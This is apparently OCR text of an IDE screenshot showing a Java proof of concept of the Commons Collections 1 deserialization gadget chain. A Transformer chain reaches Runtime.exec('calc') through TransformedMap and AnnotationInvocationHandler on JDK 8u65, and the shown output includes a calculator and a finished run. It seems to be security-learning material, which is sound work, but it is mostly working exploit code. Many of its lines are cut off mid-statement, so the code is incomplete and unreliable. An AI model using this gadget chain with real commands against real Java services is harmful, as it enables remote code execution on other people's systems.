 CC CC1 版本控制 CC1TransformedMap
项目
CC1TransformedMap.java TransformedMap.java AbstractInputCheckedMapDecorator.java ChainedTrans
CC1 D:\0tmp\CC1
.idea
src
main
java
org.example
CC1LazyMap
CC1TransformedMap
resources
test
target
.gitignore
payload.ser
pom.xml
外部库
< 1.8u65 > D:\jdk\jdk8u65
Maven: commons-collections:cor
临时文件和控制台
4 1 1
11 import org.apache.commons.collections.map.TransformedMap;
12
13 public class CC1TransformedMap implements Serializable {
14 public static void main(String[] args) throws Exception{
15
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class, Class[].class},n
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, n
20 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new String[]{"calc"})
21 };
22
23 ChainedTransformer chainedtransformer = new Cha
24
25 HashedMap hashedMap = new HashedMap();
26 hashedMap.put("value","1");
27
28 Map<Object,Object> decorate = TransformedMap.de sfor
29
30 Class<?> Clazz = Class.forName( className: "sun.r ;
31 Constructor<?> declaredConstructor = Clazz.getD
32 declaredConstructor.setAccessible(true);
33 Object o = declaredConstructor.newInstance(Targ
34
35 serialize(o);
36 System.out.println(unserialize( Filename: "payloa
37
38 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC1TransformedMap
D:\jdk\jdk8u65\bin\java.exe ...
sun.reflect.annotation.AnnotationInvocationHandler@b4c966a
进程已结束，退出代码为 0